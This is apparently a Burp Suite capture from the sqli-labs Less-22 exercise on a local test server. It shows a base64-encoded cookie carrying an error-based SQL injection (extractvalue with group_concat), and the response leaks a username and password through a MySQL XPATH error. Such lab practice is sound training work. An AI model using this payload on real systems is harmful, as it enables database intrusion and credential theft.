 Go
Cancel
<
>
Target: http://127.0.0.1
Request
Raw
Params
Headers
Hex
POST /AAsqli-labs/Less-22/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 18
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Cookie:
uname=IiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodXNlcm
5hbWUscGFzc3dvcmQpIGZyb20gdXNlcnMgd2hlcmUgaWQ9MiksMHg3ZSkpIw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/AAsqli-labs/Less-22/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=aa&passwd=bb
Response
Raw
Headers
Hex
HTML
Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or
the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
<b>C:\phpstudy\WWW\AAsqli-labs\Less-22\index.php</b> on line <b>142</b><br />
YOUR COOKIE : uname =
IiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodXNlcm5hbWUscGFzc3dvcmQpIGZyb20gdXNlcnMgd
2hlcmUgaWQ9MiksMHg3ZSkpIw and expires: Wed 10 Apr 2019 - 04:21:22<br></font>Issue with your mysql: XPATH syntax error:
'~Angelinal-kill-you~'